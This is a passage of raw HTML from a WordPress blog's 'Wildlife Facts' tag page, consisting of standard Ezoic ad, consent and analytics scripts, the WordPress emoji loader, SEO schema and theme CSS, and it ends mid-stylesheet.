

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myinterestingfacts.com/tag/wildlife-facts/
body_size: 11433
content:
<!DOCTYPE html><!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><html><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_33886",value:"mod275-c; Path=/; Domain=myinterestingfacts.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"947adb3f-316b-413b-451f-d058e18746a2; Path=/; Domain=myinterestingfacts.com; Expires=Sat, 16 Jan 2027 09:15:42 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":568,"url":"https://www.myinterestingfacts.com/tag/wildlife-facts/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-4&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-4&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-4&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-4&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"myinterestingfacts.com","domain_id":33886,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":40094,"response_size_orig":34288,"response_time_orig":580,"template_id":5,"url":"https://www.myinterestingfacts.com/tag/wildlife-facts/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"357768399eb9394c2cb4fb480e3035a0","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.myinterestingfacts.com/tag/wildlife-facts/"/>


<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/style.css" rel="stylesheet" type="text/css"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/media.css" rel="stylesheet" type="text/css"/>
<link rel="alternate" type="application/rss+xml" title="My Interesting Facts RSS Feed" href="https://www.myinterestingfacts.com/feed/"/>
<link rel="pingback" href="https://www.myinterestingfacts.com/xmlrpc.php"/>
<link rel="Shortcut Icon" href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/images/favicon.ico" type="image/x-icon"/>

		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<title>Wildlife Facts | My Interesting Facts</title>
		<meta name="robots" content="max-image-preview:large"/>
		<link rel="canonical" href="https://www.myinterestingfacts.com/tag/wildlife-facts/"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/","name":"Home","description":"My Interesting Facts is a blog about World Interesting Facts. Hope You can enjoy our blog and keep reading our World Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},"nextItem":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/","name":"Wildlife Facts","url":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/"},"previousItem":"https:\/\/www.myinterestingfacts.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/#collectionpage","url":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/","name":"Wildlife Facts | My Interesting Facts","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.myinterestingfacts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.myinterestingfacts.com\/tag\/wildlife-facts\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.myinterestingfacts.com\/#organization","name":"My Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},{"@type":"WebSite","@id":"https:\/\/www.myinterestingfacts.com\/#website","url":"https:\/\/www.myinterestingfacts.com\/","name":"My Interesting Facts","description":"World Interesting Facts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.myinterestingfacts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myinterestingfacts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://www.myinterestingfacts.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 